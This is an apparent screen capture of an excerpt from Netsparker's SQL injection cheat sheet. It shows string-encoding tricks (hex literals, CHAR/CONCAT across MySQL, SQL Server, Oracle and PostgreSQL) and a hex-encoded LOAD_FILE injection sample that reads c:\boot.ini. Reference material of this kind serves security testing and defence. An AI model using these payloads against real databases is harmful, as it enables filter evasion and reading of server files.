 login page
SQL Injection Cheat Sheet | Net
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
netsparker
Products
Solutions
Plans
Customers
Blog
GET A DEMO
0x457578 (M) - Hex Representation of string
SELECT 0x457578
This will be selected as string in MySQL.
In MySQL easy way to generate hex representations of strings use this;
SELECT CONCAT('0x',HEX('c:\\boot.ini'))
Using CONCAT() in MySQL
SELECT CONCAT(CHAR(75),CHAR(76),CHAR(77)) (M)
This will return 'KLM'.
SELECT CHAR(75)+CHAR(76)+CHAR(77) (S)
This will return 'KLM'.
SELECT CHR(75)||CHR(76)||CHR(77) (O)
This will return 'KLM'.
SELECT (CHaR(75)||CHaR(76)||CHaR(77)) (P)
This will return 'KLM'.
Hex based SQL Injection Samples
SELECT LOAD_FILE(0x633A5C626F6F742E696E69) (M)
This will show the content of c:\boot.ini
String Modification & Related
Udemy